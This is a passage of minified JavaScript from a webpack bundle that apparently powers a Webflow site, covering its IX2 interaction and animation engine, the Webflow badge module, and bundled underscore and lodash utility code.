strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ECOMMERCE_CART_CLOSE=t.ECOMMERCE_CART_OPEN=t.PAGE=t.VIEWPORT=t.ELEMENT=t.PAGE_SCROLL=t.PAGE_SCROLL_DOWN=t.PAGE_SCROLL_UP=t.PAGE_FINISH=t.PAGE_START=t.COMPONENT_INACTIVE=t.COMPONENT_ACTIVE=t.DROPDOWN_CLOSE=t.DROPDOWN_OPEN=t.SLIDER_INACTIVE=t.SLIDER_ACTIVE=t.NAVBAR_CLOSE=t.NAVBAR_OPEN=t.TAB_INACTIVE=t.TAB_ACTIVE=t.SCROLLING_IN_VIEW=t.SCROLL_OUT_OF_VIEW=t.SCROLL_INTO_VIEW=t.MOUSE_MOVE=t.MOUSE_OUT=t.MOUSE_OVER=t.MOUSE_UP=t.MOUSE_DOWN=t.MOUSE_SECOND_CLICK=t.MOUSE_CLICK=void 0,t.MOUSE_CLICK="MOUSE_CLICK",t.MOUSE_SECOND_CLICK="MOUSE_SECOND_CLICK",t.MOUSE_DOWN="MOUSE_DOWN",t.MOUSE_UP="MOUSE_UP",t.MOUSE_OVER="MOUSE_OVER",t.MOUSE_OUT="MOUSE_OUT",t.MOUSE_MOVE="MOUSE_MOVE",t.SCROLL_INTO_VIEW="SCROLL_INTO_VIEW",t.SCROLL_OUT_OF_VIEW="SCROLL_OUT_OF_VIEW",t.SCROLLING_IN_VIEW="SCROLLING_IN_VIEW",t.TAB_ACTIVE="TAB_ACTIVE",t.TAB_INACTIVE="TAB_INACTIVE",t.NAVBAR_OPEN="NAVBAR_OPEN",t.NAVBAR_CLOSE="NAVBAR_CLOSE",t.SLIDER_ACTIVE="SLIDER_ACTIVE",t.SLIDER_INACTIVE="SLIDER_INACTIVE",t.DROPDOWN_OPEN="DROPDOWN_OPEN",t.DROPDOWN_CLOSE="DROPDOWN_CLOSE",t.COMPONENT_ACTIVE="COMPONENT_ACTIVE",t.COMPONENT_INACTIVE="COMPONENT_INACTIVE",t.PAGE_START="PAGE_START",t.PAGE_FINISH="PAGE_FINISH",t.PAGE_SCROLL_UP="PAGE_SCROLL_UP",t.PAGE_SCROLL_DOWN="PAGE_SCROLL_DOWN",t.PAGE_SCROLL="PAGE_SCROLL",t.ELEMENT="ELEMENT",t.VIEWPORT="VIEWPORT",t.PAGE="PAGE",t.ECOMMERCE_CART_OPEN="ECOMMERCE_CART_OPEN",t.ECOMMERCE_CART_CLOSE="ECOMMERCE_CART_CLOSE"},function(e,t,n){"use strict";var r=n(0)(n(14));Object.defineProperty(t,"__esModule",{value:!0}),t.isPluginType=function(e){return e===o.PLUGIN_LOTTIE},t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0;function i(r){return function(e){if(!u.IS_BROWSER_ENV)return function(){return null};var t=c[e];if(!t)throw new Error("IX2 no plugin configured for: ".concat(e));var n=t[r];if(!n)throw new Error("IX2 invalid plugin method: ".concat(r));return n}}var a=n(185),o=n(48),u=n(31),c=(0,r.default)({},o.PLUGIN_LOTTIE,{getConfig:a.getPluginConfig,getOrigin:a.getPluginOrigin,getDestination:a.getPluginDestination,createInstance:a.createPluginInstance,render:a.renderPlugin,clear:a.clearPlugin}),s=i("getConfig");t.getPluginConfig=s;var l=i("getOrigin");t.getPluginOrigin=l;var f=i("getDestination");t.getPluginDestination=f;var d=i("createInstance");t.createPluginInstance=d;var p=i("render");t.renderPlugin=p;var v=i("clear");t.clearPlugin=v},function(e,t,n){var r=n(90),i=n(192)(r);e.exports=i},function(e,t,n){var r=n(190),i=n(21);e.exports=function(e,t){return e&&r(e,t,i)}},function(e,t,n){"use strict";t.__esModule=!0;var r,i=(r=n(196))&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";var m=n(0)(n(201)),r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.observeRequests=function(e){U({store:e,select:function(e){return e.ixRequest.preview},onChange:ie}),U({store:e,select:function(e){return e.ixRequest.playback},onChange:ue}),U({store:e,select:function(e){return e.ixRequest.stop},onChange:ce}),U({store:e,select:function(e){return e.ixRequest.clear},onChange:se})},t.startEngine=le,t.stopEngine=fe,t.stopAllActionGroups=Ie,t.stopActionGroup=ye,t.startActionGroup=me;var E=i(n(26)),h=i(n(205)),g=i(n(62)),b=i(n(23)),_=i(n(207)),a=i(n(213)),o=i(n(225)),u=i(n(226)),I=i(n(227)),c=i(n(230)),y=i(n(231)),T=i(n(91)),s=n(2),N=n(50),C=r(n(234)),d=i(n(235)),l=s.IX2EngineEventTypes,O=l.MOUSE_CLICK,S=l.MOUSE_SECOND_CLICK,f=s.IX2EngineConstants,A=f.COLON_DELIMITER,R=f.BOUNDARY_SELECTOR,x=f.HTML_ELEMENT,P=f.RENDER_GENERAL,p=f.W_MOD_IX,v=s.IX2EngineItemTypes,w=v.GENERAL_START_ACTION,L=v.GENERAL_CONTINUOUS_ACTION,D=s.IX2VanillaUtils,M=D.getAffectedElements,F=D.getElementId,G=D.getDestinationValues,U=D.observeStore,j=D.getInstanceId,V=D.renderHTMLElement,X=D.clearAllStyles,k=D.getMaxDurationItemIndex,H=D.getComputedStyle,Y=D.getInstanceOrigin,B=D.reduceListToGroup,W=D.shouldNamespaceEventParameter,z=D.getNamespacedParameterId,Q=D.shouldAllowMediaQuery,K=D.cleanupHTMLElement,q=D.stringifyTarget,$=D.mediaQueriesEqual,Z=s.IX2VanillaPlugins,J=Z.isPluginType,ee=Z.createPluginInstance,te=navigator.userAgent,ne=te.match(/iPad/i)||te.match(/iPhone/),re=12;function ie(e,t){le({store:t,rawData:e.rawData,allowEvents:!0}),ae()}function ae(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function oe(e){return e&&(0,c.default)(e,"_EFFECT")}function ue(e,t){var n=e.actionTypeId,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=void 0===c||c,l=e.rawData;if(r&&i&&l&&u&&(l=B({actionListId:r,actionItemId:i,rawData:l})),le({store:t,rawData:l,allowEvents:o}),r&&n===w||oe(n)){ye({store:t,actionListId:r}),_e({store:t,actionListId:r,eventId:a});var f=me({store:t,eventId:a,actionListId:r,immediate:u,verbose:s});s&&f&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:r,isPlaying:!u}))}}function ce(e,t){var n=e.actionListId;n?ye({store:t,actionListId:n}):Ie({store:t}),fe(t)}function se(e,t){fe(t),X({store:t,elementApi:C})}function le(e){var t,a,n,r,i,o,u=e.store,c=e.rawData,s=e.allowEvents,l=u.getState().ixSession;function f(){ve(i)}c&&u.dispatch((0,N.rawDataImported)(c)),l.active||(u.dispatch((0,N.sessionInitialized)({hasBoundaryNodes:Boolean(document.querySelector(R))})),s&&(o=(r=u).getState().ixData.eventTypeMap,ve(r),(0,I.default)(o,function(e,t){var n=d.default[t];n?function(e){var t=e.logic,f=e.store,d=e.events;!function(e){if(ne){var t={},n="";for(var r in e){var i=e[r],a=i.eventTypeId,o=i.target,u=C.getQuerySelector(o);t[u]||a!==O&&a!==S||(t[u]=!0,n+=u+"{cursor: pointer;touch-action: manipulation;}")}if(n){var c=document.createElement("style");c.textContent=n,document.body.appendChild(c)}}}(d);var n=t.types,p=t.handler,v=f.getState().ixData,s=v.actionLists,r=Ee(d,ge);if((0,_.default)(r)){(0,I.default)(r,function(o,e){var t=d[e],n=t.action,u=t.id,r=t.mediaQueries,i=void 0===r?v.mediaQueryKeys:r,c=n.config.actionListId;$(i,v.mediaQueryKeys)||f.dispatch((0,N.mediaQueriesDefined)()),n.actionTypeId===L&&(Array.isArray(t.config)?t.config:[t.config]).forEach(function(n){var t=n.continuousParameterGroupId,e=(0,b.default)(s,"".concat(c,".continuousParameterGroups"),[]),r=(0,g.default)(e,function(e){return e.id===t}),i=(n.smoothing||0)/100,a=(n.restingState||0)/100;r&&o.forEach(function(e,t){!function(e){var c=e.store,t=e.eventStateKey,u=e.eventTarget,s=e.eventId,n=e.eventConfig,l=e.actionListId,r=e.parameterGroup,f=e.smoothing,d=e.restingValue,i=c.getState(),a=i.ixData,o=i.ixSession,p=a.events[s],v=p.eventTypeId,E={},h={},g=[],_=r.continuousActionGroups,I=r.id;W(v,n)&&(I=z(t,I));var y=o.hasBoundaryNodes&&u?C.getClosestElement(u,R):null;_.forEach(function(e){var o=e.keyframe;e.actionItems.forEach(function(e){var t=e.actionTypeId,n=e.config.target;if(n){var r=n.boundaryMode?y:null,i=q(n)+A+t;if(h[i]=function(e,t,n){var r,i=0<arguments.length&&void 0!==e?e:[],a=1<arguments.length?t:void 0,o=2<arguments.length?n:void 0,u=(0,m.default)(i);return u.some(function(e,t){return e.keyframe===a&&(r=t,!0)}),null==r&&(r=u.length,u.push({keyframe:a,actionItems:[]})),u[r].actionItems.push(o),u}(h[i],o,e),!E[i]){E[i]=!0;var a=e.config;M({config:a,event:p,eventTarget:u,elementRoot:r,elementApi:C}).forEach(function(e){g.push({element:e,key:i})})}}})}),g.forEach(function(e){var t=e.element,n=e.key,r=h[n],i=(0,b.default)(r,"[0].actionItems[0]",{}),a=i.actionTypeId,o=J(a)?ee(a)(t,i):null,u=G({element:t,actionItem:i,elementApi:C},o);Te({store:c,element:t,eventId:s,actionListId:l,actionItem:i,destination:u,continuous:!0,parameterId:I,actionGroups:r,smoothing:f,restingValue:d,pluginInstance:o})})}({store:f,eventStateKey:u+A+t,eventTarget:e,eventId:u,eventConfig:n,actionListId:c,parameterGroup:r,smoothing:i,restingValue:a})})}),n.actionTypeId!==w&&!oe(n.actionTypeId)||_e({store:f,actionListId:c,eventId:u})});var a=function(s){var l=f.getState().ixSession;he(r,function(t,e,n){var r=d[e],i=l.eventState[n],a=r.action,o=r.mediaQueries,u=void 0===o?v.mediaQueryKeys:o;if(Q(u,l.mediaQueryKey)){var c=function(){var e=p({store:f,element:t,event:r,eventConfig:0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},nativeEvent:s,eventStateKey:n},i);(0,T.default)(e,i)||f.dispatch((0,N.eventStateChanged)(n,e))};a.actionTypeId===L?(Array.isArray(r.config)?r.config:[r.config]).forEach(c):c()}})},o=(0,y.default)(a,re),i=function(e){var t=e.target,n=void 0===t?document:t,r=e.types,i=e.throttle;r.split(" ").filter(Boolean).forEach(function(e){var t=i?o:a;n.addEventListener(e,t),f.dispatch((0,N.eventListenerAdded)(n,[e,t]))})};Array.isArray(n)?n.forEach(i):"string"==typeof n&&i(t)}}({logic:n,store:r,events:e}):console.warn("IX2 event type not configured: ".concat(t))}),r.getState().ixSession.eventListeners.length&&(i=r,pe.forEach(function(e){window.addEventListener(e,f),i.dispatch((0,N.eventListenerAdded)(window,[e,f]))}),f()),-1===(t=document.documentElement).className.indexOf(p)&&(t.className+=" ".concat(p)),u.getState().ixSession.hasDefinedMediaQueries&&U({store:n=u,select:function(e){return e.ixSession.mediaQueryKey},onChange:function(){fe(n),X({store:n,elementApi:C}),le({store:n,allowEvents:!0}),ae()}})),u.dispatch((0,N.sessionStarted)()),a=u,function e(t){var n=a.getState(),r=n.ixSession,i=n.ixParameters;r.active&&(a.dispatch((0,N.animationFrameChanged)(t,i)),requestAnimationFrame(e))}(window.performance.now()))}function fe(e){var t=e.getState().ixSession;t.active&&(t.eventListeners.forEach(de),e.dispatch((0,N.sessionStopped)()))}function de(e){var t=e.target,n=e.listenerParams;t.removeEventListener.apply(t,n)}var pe=["resize","orientationchange"];function ve(e){var t=e.getState(),n=t.ixSession,r=t.ixData,i=window.innerWidth;if(i!==n.viewportWidth){var a=r.mediaQueries;e.dispatch((0,N.viewportWidthChanged)({width:i,mediaQueries:a}))}}var Ee=function(e,t){return(0,a.default)((0,u.default)(e,t),o.default)},he=function(e,r){(0,I.default)(e,function(e,n){e.forEach(function(e,t){r(e,n,n+A+t)})})},ge=function(e){var t={target:e.target};return M({config:t,elementApi:C})};function _e(e){var a=e.store,o=e.actionListId,u=e.eventId,t=a.getState(),n=t.ixData,r=t.ixSession,i=n.actionLists,c=n.events[u],s=i[o];if(s&&s.useFirstGroupAsInitialState){var l=(0,b.default)(s,"actionItemGroups[0].actionItems",[]),f=(0,b.default)(c,"mediaQueries",n.mediaQueryKeys);if(!Q(f,r.mediaQueryKey))return;l.forEach(function(n){var e=n.config,r=n.actionTypeId,t=M({config:e,event:c,elementApi:C}),i=J(r);t.forEach(function(e){var t=i?ee(r)(e,n):null;Te({destination:G({element:e,actionItem:n,elementApi:C},t),immediate:!0,store:a,element:e,eventId:u,actionItem:n,actionListId:o,pluginInstance:t})})})}}function Ie(e){var r=e.store,t=r.getState().ixInstances;(0,I.default)(t,function(e){if(!e.continuous){var t=e.actionListId,n=e.verbose;Oe(e,r),n&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ye(e){var r=e.store,i=e.eventId,t=e.eventTarget,a=e.eventStateKey,o=e.actionListId,n=r.getState(),u=n.ixInstances,c=n.ixSession.hasBoundaryNodes&&t?C.getClosestElement(t,R):null;(0,I.default)(u,function(e){var t=(0,b.default)(e,"actionItem.config.target.boundaryMode"),n=!a||e.eventStateKey===a;if(e.actionListId===o&&e.eventId===i&&n){if(c&&t&&!C.elementContains(c,e.element))return;Oe(e,r),e.verbose&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:o,isPlaying:!1}))}})}function me(e){var l=e.store,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,t=e.groupIndex,E=void 0===t?0:t,h=e.immediate,g=e.verbose,n=l.getState(),r=n.ixData,i=n.ixSession,a=r.events[f]||{},o=a.mediaQueries,u=void 0===o?r.mediaQueryKeys:o,c=(0,b.default)(r,"actionLists.".concat(v),{}),s=c.actionItemGroups,_=c.useFirstGroupAsInitialState;E>=s.length&&(0,b.default)(a,"config.loop")&&(E=0),0===E&&_&&E++;var I=(0===E||1===E&&_)&&oe(a.action&&a.action.actionTypeId)?a.config.delay:void 0,y=(0,b.default)(s,[E,"actionItems"],[]);if(!y.length)return!1;if(!Q(u,i.mediaQueryKey))return!1;var m=i.hasBoundaryNodes&&d?C.getClosestElement(d,R):null,T=k(y),O=!1;return y.forEach(function(o,u){var e=o.config,c=o.actionTypeId,s=J(c),t=e.target;if(t){var n=t.boundaryMode?m:null;M({config:e,event:a,eventTarget:d,elementRoot:n,elementApi:C}).forEach(function(e,t){var n=s?ee(c)(e,o):null;O=!0;var r=T===u&&0===t,i=H({element:e,actionItem:o}),a=G({element:e,actionItem:o,elementApi:C},n);Te({store:l,element:e,actionItem:o,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:E,isCarrier:r,computedStyle:i,destination:a,immediate:h,verbose:g,pluginInstance:n,instanceDelay:I})})}}),O}function Te(e){var t=e.store,n=e.computedStyle,r=(0,h.default)(e,["store","computedStyle"]),i=!r.continuous,a=r.element,o=r.actionItem,u=r.immediate,c=r.pluginInstance,s=j(),l=t.getState().ixElements,f=F(l,a),d=(l[f]||{}).refState,p=C.getRefType(a),v=Y(a,d,n,o,C,c);t.dispatch((0,N.instanceAdded)((0,E.default)({instanceId:s,elementId:f,origin:v,refType:p},r))),be(document.body,"ix2-animation-started",s),u?function(e,t){e.dispatch((0,N.instanceStarted)(t));var n=e.getState().ixParameters;e.dispatch((0,N.animationFrameChanged)(Number.POSITIVE_INFINITY,n)),Se(e.getState().ixInstances[t],e)}(t,s):(U({store:t,select:function(e){return e.ixInstances[s]},onChange:Se}),i&&t.dispatch((0,N.instanceStarted)(s)))}function Oe(e,t){be(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});var n=e.elementId,r=e.actionItem,i=t.getState().ixElements[n]||{},a=i.ref;i.refType===x&&K(a,r,C),t.dispatch((0,N.instanceRemoved)(e.id))}function be(e,t,n){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,!0,!0,n),e.dispatchEvent(r)}function Se(e,t){var n=e.active,r=e.continuous,i=e.complete,a=e.elementId,o=e.actionItem,u=e.actionTypeId,c=e.renderType,s=e.current,l=e.groupIndex,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,E=e.isCarrier,h=e.styleProp,g=e.verbose,_=e.pluginInstance,I=t.getState(),y=I.ixData,m=I.ixSession,T=(y.events[f]||{}).mediaQueries,O=void 0===T?y.mediaQueryKeys:T;if(Q(O,m.mediaQueryKey)&&(r||n||i)){if(s||c===P&&i){t.dispatch((0,N.elementStateChanged)(a,u,s,o));var b=t.getState().ixElements[a]||{},S=b.ref,A=b.refType,R=b.refState,w=R&&R[u];switch(A){case x:V(S,R,w,f,o,h,C,c,_)}}if(i){if(E){var L=me({store:t,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:l+1,verbose:g});g&&!L&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:v,isPlaying:!1}))}Oe(e,t)}}}},function(e,t,n){var r=n(94);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(7),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},function(e,t){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=t<=e?e:t)),e}},function(e,t,n){function r(e){if(!i(e))return{};if(a)return a(e);o.prototype=e;var t=new o;return o.prototype=void 0,t}var i=n(5),a=Object.create;function o(){}e.exports=r},function(e,t,n){var r=n(248),i=n(249),a=r?function(e){return r.get(e)}:i;e.exports=a},function(e,t,n){var o=n(250),u=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=o[t],r=u.call(o,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}},function(e,t,n){n(100),n(27),n(103),n(256),n(257),n(258),n(259),n(260),n(261),e.exports=n(262)},function(e,t,n){"use strict";var i=n(4);i.define("brand",e.exports=function(a){var o,e={},u=document,c=a("html"),r=a("body"),s=window.location,l=/PhantomJS/i.test(navigator.userAgent),f="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function d(){var e=u.fullScreen||u.mozFullScreen||u.webkitIsFullScreen||u.msFullscreenElement||Boolean(u.webkitFullscreenElement);a(o).attr("style",e?"display: none !important;":"")}function p(){var e=r.children(".w-webflow-badge"),t=e.length&&e.get(0)===o,n=i.env("editor");t?n&&e.remove():(e.length&&e.remove(),n||r.append(o))}return e.ready=function(){var e,t,n,r=c.attr("data-wf-status"),i=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(i)&&s.hostname!==i&&(r=!0),r&&!l&&(o=o||(e=a('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),t=a("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon.f67cd735e3.svg").css({marginRight:"8px",width:"16px"}),n=a("<img>").attr("src","https://d1otoma47x30pg.cloudfront.net/img/webflow-badge-text.6faa6a38cd.svg"),e.append(t,n),e[0]),p(),setTimeout(p,500),a(u).off(f,d).on(f,d))},e})},function(e,t,n){"use strict";var r=window.$,I=n(54)&&r.tram;e.exports=function(){var l={VERSION:"1.6.0-Webflow"},o={},e=Array.prototype,t=Object.prototype,n=Function.prototype,r=(e.push,e.slice),i=(e.concat,t.toString,t.hasOwnProperty),u=e.forEach,c=e.map,s=(e.reduce,e.reduceRight,e.filter),f=(e.every,e.some),a=e.indexOf,d=(e.lastIndexOf,Array.isArray,Object.keys),p=(n.bind,l.each=l.forEach=function(e,t,n){if(null==e)return e;if(u&&e.forEach===u)e.forEach(t,n);else if(e.length===+e.length){for(var r=0,i=e.length;r<i;r++)if(t.call(n,e[r],r,e)===o)return}else{var a=l.keys(e);for(r=0,i=a.length;r<i;r++)if(t.call(n,e[a[r]],a[r],e)===o)return}return e});l.map=l.collect=function(e,r,i){var a=[];return null==e?a:c&&e.map===c?e.map(r,i):(p(e,function(e,t,n){a.push(r.call(i,e,t,n))}),a)},l.find=l.detect=function(e,r,i){var a;return v(e,function(e,t,n){if(r.call(i,e,t,n))return a=e,!0}),a},l.filter=l.select=function(e,r,i){var a=[];return null==e?a:s&&e.filter===s?e.filter(r,i):(p(e,function(e,t,n){r.call(i,e,t,n)&&a.push(e)}),a)};var v=l.some=l.any=function(e,r,i){r||(r=l.identity);var a=!1;return null==e?a:f&&e.some===f?e.some(r,i):(p(e,function(e,t,n){if(a||(a=r.call(i,e,t,n)))return o}),!!a)};l.contains=l.include=function(e,t){return null!=e&&(a&&e.indexOf===a?-1!=e.indexOf(t):v(e,function(e){return e===t}))},l.delay=function(e,t){var n=r.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},l.defer=function(e){return l.delay.apply(l,[e,1].concat(r.call(arguments,1)))},l.throttle=function(e){var t,n,r;return function(){t||(t=!0,n=arguments,r=this,I.frame(function(){t=!1,e.apply(r,n)}))}},l.debounce=function(t,n,r){function i(){var e=l.now()-c;e<n?a=setTimeout(i,n-e):(a=null,r||(s=t.apply(u,o),u=o=null))}var a,o,u,c,s;return function(){u=this,o=arguments,c=l.now();var e=r&&!a;return a||(a=setTimeout(i,n)),e&&(s=t.apply(u,o),u=o=null),s}},l.defaults=function(e){if(!l.isObject(e))return e;for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];for(var i in r)void 0===e[i]&&(e[i]=r[i])}return e},l.keys=function(e){if(!l.isObject(e))return[];if(d)return d(e);var t=[];for(var n in e)l.has(e,n)&&t.push(n);return t},l.has=function(e,t){return i.call(e,t)},l.isObject=function(e){return e===Object(e)},l.now=Date.now||function(){return(new Date).getTime()},l.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function E(e){return"\\"+g[e]}var h=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},_=/\\|'|\r|\n|\u2028|\u2029/g;return l.template=function(a,e,t){!e&&t&&(e=t),e=l.defaults({},e,l.templateSettings);var n=RegExp([(e.escape||h).source,(e.interpolate||h).source,(e.evaluate||h).source].join("|")+"|$","g"),o=0,u="__p+='";a.replace(n,function(e,t,n,r,i){return u+=a.slice(o,i).replace(_,E),o=i+e.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?u+="'+\n((__t=("+n+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),e}),u+="';\n",e.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{var r=new Function(e.variable||"obj","_",u)}catch(e){throw e.source=u,e}function i(e){return r.call(this,e,l)}var c=e.variable||"obj";return i.source="function("+c+"){\n"+u+"}",i},l}()},function(e,t,n){"use strict";var r=window.jQuery,i={},a=[],o={reset:function(e,t){t.__wf_intro=null},intro:function(e,t){t.__wf_intro||(t.__wf_intro=!0,r(t).triggerHandler(i.types.INTRO))},outro:function(e,t){t.__wf_intro&&(t.__wf_intro=null,r(t).triggerHandler(i.types.OUTRO))}};i.triggers={},i.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},i.init=function(){for(var e=a.length,t=0;t<e;t++){var n=a[t];n[0](0,n[1])}a=[],r.extend(i.triggers,o)},i.async=function(){for(var e in o){var n=o[e];o.hasOwnProperty(e)&&(i.triggers[e]=function(e,t){a.push([n,t])})}},i.async(),e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(104);i.setEnv(r.env),r.define("ix2",e.exports=function(){return i})},function(e,t,n){"use strict";var r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.setEnv=function(e){e()&&(0,u.observeRequests)(s)},t.init=function(e){l(),(0,u.startEngine)({store:s,rawData:e,allowEvents:!0})},t.destroy=l,t.actions=t.store=void 0;var a=n(55),o=i(n(116)),u=n(92),c=r(n(50));t.actions=c;var s=(0,a.createStore)(o.default);function l(){(0,u.stopEngine)(s)}t.store=s},function(e,t,n){"use strict";n.r(t);var r=n(57),i=n(108),a=n(109),o=r.default?r.default.toStringTag:void 0;t.default=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?Object(i.default)(e):Object(a.default)(e)}},function(e,t,n){"use strict";n.r(t);var r=n(107),i="object"==typeof self&&self&&self.Object===Object&&self,a=r.default||i||Function("return this")();t.default=a},function(e,n,t){"use strict";t.r(n),function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.default=t}.call(this,t(29))},function(e,t,n){"use strict";n.r(t);var r=n(57),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r.default?r.default.toStringTag:void 0;t.default=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t,n){"use strict";n.r(t);var r=Object.prototype.toString;t.default=function(e){return r.call(e)}},function(e,t,n){"use strict";n.r(t);var r=n(111),i=Object(r.default)(Object.getPrototypeOf,Object);t.default=i},function(e,t,n){"use strict";n.r(t),t.default=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){"use strict";n.r(t),t.default=function(e){return null!=e&&"object"==typeof e}},function(e,a,o){"use strict";o.r(a),function(e,t){var n,r=o(115);n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:t;var i=Object(r.default)(n);a.default=i}.call(this,o(29),o(114)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(55),i=n(117),a=n(197),o=n(198),u=n(2),c=n(199),s=n(200),l=u.IX2ElementsReducer.ixElements,f=(0,r.combineReducers)({ixData:i.ixData,ixRequest:a.ixRequest,ixSession:o.ixSession,ixElements:l,ixInstances:c.ixInstances,ixParameters:s.ixParameters});t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixData=void 0;var r=n(2).IX2EngineActionTypes.IX2_RAW_DATA_IMPORTED;t.ixData=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case r:return t.payload.ixData||Object.freeze({});default:return e}}},function(e,t,n){var r=n(119),i=n(171),a=n(78);e.exports=function(t){var n=i(t);return 1==n.length&&n[0][2]?a(n[0][0],n[0][1]):function(e){return e===t||r(e,t,n)}}},function(e,t,n){var p=n(64),v=n(68);e.exports=function(e,t,n,r){var i=n.length,a=i,o=!r;if(null==e)return!a;for(e=Object(e);i--;){var u=n[i];if(o&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++i<a;){var c=(u=n[i])[0],s=e[c],l=u[1];if(o&&u[2]){if(void 0===s&&!(c in e))return!1}else{var f=new p;if(r)var d=r(s,l,c,e,t,f);if(!(void 0===d?v(l,s,3,r,f):d))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(18),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():i.call(t,n,1),--this.size,0))}},function(e,t,n){var r=n(18);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(18);e.exports=function(e){return-1<r(this.__data__,e)}},function(e,t,n){var i=n(18);e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){var r=n(17);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var i=n(17),a=n(33),o=n(34);e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(65),i=n(133),a=n(5),o=n(67),u=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,l=c.toString,f=s.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||i(e))&&(r(e)?d:u).test(o(e))}},function(e,t,n){var r=n(11),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r,i=n(134),a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},function(e,t,n){var 